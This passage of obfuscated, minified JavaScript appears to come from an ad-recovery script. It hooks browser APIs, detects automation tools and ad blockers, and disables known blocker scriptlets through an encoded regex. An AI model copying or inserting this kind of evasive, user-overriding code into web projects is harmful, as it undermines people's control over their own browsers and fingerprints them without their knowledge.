](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<\x27height\x27>','!important','ads.linkedin.com','d2VneWpwenV4MzhxMmE5dm1pZm90','www.whatcar.com','urlParse','types','<single-animation>#','sunderlandecho.com','addMapping','not-','none|[weight||style||small-caps||position]','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','$cdc_asdjflasutopfhvcZLmcfl_','as_skip','kargo.com','scale','external','Element_classList','data','_generateSourcesContent','Terminate\x20-\x20not\x20apply','additionalAdsBait','gpt-','syntax','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','Url\x20or\x20Function\x20is\x20expected','[<length-percentage>|<number>|auto]{1,4}','matchRef','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Document_cookie','none|<angle>|[x|y|z|<number>{3}]&&<angle>','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','hookWindowProperty\x20Error:\x20','__driver_unwrapped','`\x20in\x20`','innovid.com','Selector','toggle','<forgiving-selector-list>','aXRoYw==','__prehooked','userLanguage','Window_open','decode','Failed\x20to\x20detect\x20bot:','<length-percentage>{1,2}','getAtrulePrelude','data-ad-width','getClickUrl','<\x27inset-inline\x27>','avt','fminer','privacy-mgmt.com','givt_detected','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','dump','immediate','<\x27margin-left\x27>','adUnitPath','openxcdn.net','https://imasdk.googleapis.com','.umogames.com','ads-partners.coupang.com','https://qa.ad-shield.io','supports(','normal|<feature-tag-value>#','shardingIndex','purpose','translateY(\x20<length-percentage>\x20)','buzzfeed.com','adapi.inlcorp.com','pubads','mask','original','toJSON','fullscreen','Function.prototype.bind\x20is\x20undefined','low','writable','space-between|space-around|space-evenly|stretch','Document_getElementsByTagName','getServices','sin(\x20<calc-sum>\x20)','reversed(\x20<counter-name>\x20)','consentmanager.net','tunebat.com','status','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','Percentage','insertBefore','succeedscene.com','navigator.connection.rtt\x20is\x20undefined','eval','flux-cdn.com','Please\x20enter\x20the\x20password','btoa','df-srv.de','isNameCharCode','sascdn.com','microad.net','none','-moz-calc(','cssText','findAllFragments','key','sdk','<url>|none','parseRulePrelude','ariaLabel','filter,\x20pointer-events','always|auto|avoid','invalid\x20protect-id\x20key:\x20','WebGLRenderingContext\x20is\x20null','boolean','geoedge.be','api.reurl.co.kr','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','mimeTypesConsistent','scanWord','[class^=\x22div-gpt-ad\x22]','normal|reverse|inherit','checkStructure','tokenIndex','link','substrToCursor','event','\x20is\x20expected','CSSPrimitiveValue','excludeHosts','atrulePrelude','inventoryId','Failed\x20to\x20detect\x20bot','matchAll','class\x20extends\x20self.XMLHttpRequest','include','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','mismatchLength','CDO-token','orbidder.otto.de','get','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','Unexpected\x20input','invalid\x20protect-id\x20length:\x20','serviceName','auto|none|<dashed-ident>|<scroll()>|<view()>','whale','className','removeProperty','Unknown\x20at-rule','<namespace-prefix>?\x20[<string>|<url>]','createItem','[restore-rejections]\x20restoreDeferredRejections__nonadblock','HEAD','now','ad-placeholder','osano_','createSession','<div\x20class=\x22','CefSharp','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','<\x27max-inline-size\x27>','5pGxYMl','logs','teads','el.quizlet.com','responseURL','\x20iterations','cover|contain|entry|exit|entry-crossing|exit-crossing','atrule','<\x27border-width\x27>','gpt_limited','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','[<length>{2,3}&&<color>?]','cultureg','MediaQueryList','dppx','nn_','<color>','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','trim','<track-size>+','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','iterator','as-extra','topics.authorizedvault.com','hue-rotate(\x20<angle>\x20)','chained|none','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','getContext','rule','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','none|[first||[force-end|allow-end]||last]','iab-flexad','light|dark|<integer\x20[0,∞]>','<line-style>','leftComparison','copy','adkernel.com','Invalid\x20protect\x20url\x20prefix:\x20','unprotect','set-cookie','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','ids','r\x20script\x20executed\x20more\x20than\x20once','getVersion','chrome','Identifier\x20is\x20expected','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','adwallpaper','marker-start','advertiserId','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','useractioncomplete','data-sdk','gpt-tdn','result','\x5c$&','doubleclick.net','[alternate||[over|under]]|inter-character','<image>|none','adsrvr.org','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','solid|double|dotted|dashed|wavy','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','inline|block|horizontal|vertical','(-token','.gamezop.com','errorTrace','nullable','<transition-behavior-value>#','auto|<custom-ident>','sourceContentFor','log','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Terminate\x20-\x20not\x20registered\x20in\x20db','<position>','addAtrule_','pbstck.com','data-src','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','<combinator>?\x20<complex-selector>','computeSourceURL','Unknown\x20field\x20`','pubkey','/media/vpaid-display/iframe.html','article','about:blank','sync.search.spotxchange.com','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','1rx.io','Unexpected\x20combinator','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','encodeId','unit','auto|avoid|avoid-page|avoid-column|avoid-region','set','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<color>{1,4}','<declaration>','bp_','Delim\x20\x22','<media-query>#','c.appier.net','parse','visualViewport','pathname','anymind','urlRegexes','`\x20is\x20missed','<!DOCTYPE\x20html>','Hyphen\x20minus','getOutOfPage','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<\x27border-style\x27>','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','applyRatio','Invalid\x20URL:\x20','as_inventory_frame_listener_adder','server','[jis78|jis83|jis90|jis04|simplified|traditional]','normal|[<string>\x20<number>]#','removeAttribute','hooking\x20started\x20without\x20preframe\x20hooking','simpli.fi','2mdn.net','ghi','clearInterval','nowrap|wrap|wrap-reverse','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','rch','frames','HTMLAnchorElement','symplr','prompt','js-tag.zemanta.com','[auto?\x20[none|<length>]]{1,2}','css','input','HTMLTableElement','nightmare','nearest-neighbor|bicubic','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','getBoundingClientRect','none|element|auto','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','static.doubleclick.net','cdn.confiant-integrations.net','\x20\x20\x20\x20','onreadystatechange','connatix.com','Failed\x20to\x20get\x20key\x20from:\x20','\x20|\x20','HTMLImageElement_src','[lining-nums|oldstyle-nums]','recoverAds','yieldlove-ad-serving.net','.constructor','butt|round|square','HTMLScriptElement_src','_sourceRoot','disallowEmpty','cWJ1dw==','cdn.iubenda.com','AttributeSelector','innerHeight','partitioned','<symbol>','isBalanceEdge','}-token','https://tlx.3lift.com/header/auction','marker-end','_Selenium_IDE_Recorder','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','video','!term','is_acceptable_ads_blocked','none|<dashed-ident>#','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','ZmthZA==','Blocked\x20prebid\x20request\x20error\x20for\x20','firstCharOffset','Brian\x20Paul','cancelIdleCallback','myhomebook.de','https://pagead2.googlesyndication.com/gampad/ads','collapse|separate','_prototype','the-ozone-project.com','endsWith','start|end|left|right|center|justify|match-parent','eof','SelectorList','campaignId','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<\x27inline-size\x27>','map','declaration','ric','as_session_id','Terminate\x20-\x20memory\x20limit\x20threshold','searchParams','window.parent.parent.confiant.services().onASTAdLoad','window.parent.document.domain;','<body','<integer>|<length>','_fa_','_mappings','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','Wrong\x20value\x20`','rtt','blob:','message','em5iZw==','gigacalculator.com','auto|none|enabled|disabled',',\x20height:\x20','Rule','shouldUseOrigin','https://','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','doubleclick\x5c.net','div','SharedStorageWorklet','interstitial','<custom-ident>|<string>','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','find','<ident-token>|<function-token>\x20<any-value>?\x20)','exclusionRules',']-token','as_key','Profile\x20is\x20null\x20or\x20undefined','Document_querySelector','privacymanager.io','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','childNodes','caption|icon|menu|message-box|small-caption|status-bar','getProperty','getPropertyValue','custom-ident','rem','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','CDC-token','<mf-name>','https://img-load.com','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','normal|light|dark|<palette-identifier>','width','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','mustExcludeStrings','<color>&&<color-stop-angle>?','active','params','sussexexpress.co.uk','turn','Exception\x20occurred\x20in\x20hooked\x20function\x20','https://consent.cesoirtv.com','lvb','generatedColumn','normal|allow-discrete','originalPositionFor','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','safari','Document','Identifier,\x20string\x20or\x20comma\x20is\x20expected','option\x20sameSite\x20is\x20invalid','psts','charCodeAt','referrer','a-mo.net','amazon-adsystem.com','getBidResponses','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','\x20is\x20blocked','edge','pubmatic.com','sparteo.com','\x27.\x27\x20<ident-token>','https://s.html-load.com','<mf-plain>|<mf-boolean>|<mf-range>','%%%INV_CODE%%%','grippers|none','sessionId','fromCodePoint','/npm-monitoring','Window_fetchLater','ADNXSMediation','[object\x20Date]','urlFilter','<single-animation-direction>#','Active\x20auto\x20recovery:\x20index\x20','SYN_URG','HTMLIFrameElement_contentWindow','channel','dimension-token','Css','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','Class\x20extends\x20value\x20','running|paused','command','min(\x20<calc-sum>#\x20)','nth','../','yahoo-mail-v1','inmobi.com','focus/','Parse\x20error:\x20','mixed|upright|sideways','container','fraudSensorParams','PluginArray','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','<number>|<percentage>','send','createSingleNodeList','classList','adshield_apply','div[aria-label=\x22Ads\x22]','none|[crop||cross]','scorecardresearch.com','<length-percentage>','atan(\x20<calc-sum>\x20)','scrollY','Equal\x20sign\x20is\x20expected','lines','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','blockIVT','this.postMessage(...arguments)','mode','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','yandex.com','<\x27min-width\x27>','adfarm1.adition.com','*[id]','pb_','elem','slotElementId','<\x27top\x27>{1,2}','<display-outside>?&&[flow|flow-root]?&&list-item','prod','publisherId','xhr','click','https://consent.programme.tv','c204ZmtocndhOTR5MGV1cGoybnEx','c3ZtbQ==','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','Function_toString','Dimension','extra','secure','https://cmp.autobild.de','checkAtruleDescriptorName','coupang','android','confirm','-ad','auto|never|always|<absolute-size>|<length>','declarationList','windowExternal','Hash','ads-refinery89.adhese.com','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','fill','privacy-center.org','auto|none','flat','sign(\x20<calc-sum>\x20)','[id*=\x22','http://api.dable.io/widgets/','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','<length-percentage>|closest-side|farthest-side','Document_getElementsByClassName','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','as_window_id','adblock_circumvent_score','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','gpt-clickio','normal|reset|<number>|<percentage>','<type-selector>|<subclass-selector>','HTMLVideoElement_src','<simple-selector>#','adx.digitalmatter.services','openx.net','https://html-load.cc','setRequestHeader','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','HTMLAnchorElement_target','postrelease.com','botd','[from-image||<resolution>]&&snap?','<head','sandbox','tokenEnd','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','.source','isSafari','CSSStyleSheet_insertRule','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','expression','XMLHttpRequest_statusText','HTMLScriptElement_attributionSrc','units','hbopenbid.pubmatic.com','outerWidth','adsafeprotected.com','__gpp','script','option\x20maxAge\x20is\x20invalid','filename','Window_requestIdleCallback','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','data-','true|false','<custom-property-name>','sqrt(\x20<calc-sum>\x20)','bad-string-token','none|<position-area>','<integer>&&<symbol>','[above|below|right|left]?\x20<length>?\x20<image>?','prevUntil','isVisible','[<ident-token>|\x27*\x27]?\x20\x27|\x27','bidswitch.net','adfit','auto|bullets|numbers|words|spell-out|<counter-style-name>','noopStr','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','nearest|up|down|to-zero','Hex\x20or\x20identifier\x20is\x20expected','_sorted','<complex-real-selector>#','<\x27flex-basis\x27>','auto|<svg-length>','sameSite','first','Operator','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','as_','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','nextState','googletag','separate|collapse|auto','replaceSync','pos','translateZ(\x20<length>\x20)','casalemedia.com','stickyads','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','fromSourceMap','<supports-decl>|<supports-selector-fn>','compareByOriginalPositionsNoSource','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','even','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','_ad','poster','__selenium_evaluate','setSourceContent','PerformanceEntry_name','mediaText','\x27:\x27\x20[before|after|first-line|first-letter]','recognizer','sidead','left','plainchicken.com','readystatechange','stats.wp.com','validate','adContainer','targeting','WhiteSpace','[<length>|<number>]{1,4}','shouldHookDomContentLoadedLateListeners','CanvasCaptureMediaStream','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','mgid.com','hardwareConcurrency','setHTMLUnsafe','compareByGeneratedPositionsInflated','thatgossip.com','_names','has','pseudo','userAgent','detections','[id^=\x22div-gpt-\x22]','alphaStr','auto|fixed','consumeFunctionName','XMLHttpRequest','localeCompare','<generic>','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','MessageEvent_data','xhr_defer','[auto|<length-percentage>]{1,2}','webkitResolveLocalFileSystemURL','-->','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','consents',';\x20Partitioned','servenobid.com','border-box|content-box|margin-box|padding-box','360yield.com','male|female|neutral','sendBeacon','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','tokenize','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','offsetAndType','windowSize','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','gpt_slot_found','cmpStr','cmVzZXJ2ZWQx','auto|never|always','northernirelandworld.com','none|strict|content|[[size||inline-size]||layout||style||paint]','once','<wq-name>','ybar','navigator.plugins.length\x20is\x20undefined','limit','adsinteractive.com','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','Navigator','getComponents','strict','createList','_sourcesContents','__webdriver_unwrapped','tb|rl|bt|lr','<length>|auto','Number\x20of\x20function\x20is\x20expected','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','1nlsdkf','Missed\x20`structure`\x20field\x20in\x20`','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','bmxvYw==','__as_rej','cdn.flashtalking.com','appendChild','<symbol>+','combo','navigator.appVersion\x20is\x20undefined','mezzomedia','cachedAt','kind','startOffset','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','lvi','permutive.com','<any-value>','pagead2.googlesyndication.com','closed','computed','getElementsByClassName','DOMParser_parseFromString','walk','as_location','postmedia.digital','tel:','throw','Number\x20sign\x20is\x20expected','https://googleads.g.doubleclick.net/pagead/ads',':\x20[left|right|first|blank]','sourceMap','Profile','<\x27margin-right\x27>','child|young|old','calledSelenium','parseInt','MAIN',';\x20Max-Age=','single|multiple',';\x20Expires=','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','consumeUntilLeftCurlyBracket','isPropagationStopped','Element_className','<number>|<dimension>|<ident>|<ratio>','<\x27flex-shrink\x27>','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','MSG_SYN_URG','isChannelConnected','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Exception\x20occurred\x20in\x20hooked\x20property\x20','mailto:','lookupType','stroke','__as_xhr_open_args','baseline|sub|super|<svg-length>','lijit.com','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','vmin','SyntaxError','_grecaptcha_ready','gpt-rubicon','silent','lvw','[contain|none|auto]{1,2}','pub.network','OWptYW53eXF4MHM1NHp1dG82aA==','auto|avoid','https://consent.newcastleworld.com','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','\x0a\x20\x20syntax:\x20','last','normal|<try-size>','bad-url-token','splice','auto||<ratio>','tag','adshield','Comment','prototype','ad-stir.com','Failed\x20to\x20load\x20profile:\x20','contrast(\x20[<number-percentage>]\x20)','<media-query-list>','truvidplayer.com','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','iionads.com','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<string>','Element_id','sent','getReader','stringify','devicePixelRatio','slice|clone','ag.dns-finder.com','_as_prehooked_functions','banner_ad','HTMLScriptElement','HTMLIFrameElement_srcdoc','as-search-','<string>\x20[<integer>|on|off]?','/cou/api_reco.php','normal|break-word','traffective','deviceMemory','defaultPrevented','[pack|next]||[definite-first|ordered]','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','delim-token','medium','boundingClientRect','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','VENDOR','opts','Load\x20stylesheet\x20results:\x20','proper.io','CSSStyleDeclaration_cssText','https://mp.4dex.io/prebid','Click','http','function','<family-name>#','contentWindow','installedModules','dsp-service.adtarget.biz','banner-ad','em1wYw==','phantomas','2840823CuloCy','.setPAAPIConfigForGPT','tokenCount','https://ib.adnxs.com/ut/v3/prebid','isVisibleContent','Unknown\x20feature\x20','https://qa.html-load.com','Atrule','enjgioijew','Element_tagName','srcset','x-frame-width','split','https://ssb-global.smartadserver.com/api/bid','Mozilla/5.0\x20(Macintosh;\x